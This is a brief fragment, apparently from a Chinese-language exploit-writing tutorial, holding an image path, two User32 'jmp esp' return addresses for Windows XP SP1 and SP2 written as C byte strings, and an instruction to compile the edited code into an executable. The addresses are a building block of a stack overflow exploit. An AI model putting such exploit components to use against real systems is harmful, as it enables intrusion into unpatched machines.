 "\xfb\x85\xD7\x77", //User32 jmp esp addr WinXp Sp1 [0x77d785fb]
"\x6F\x9A\xD8\x77" //User32 jmp esp addr WinXp Sp2
图5
OK！修改完成,保存并编辑成可执行文件。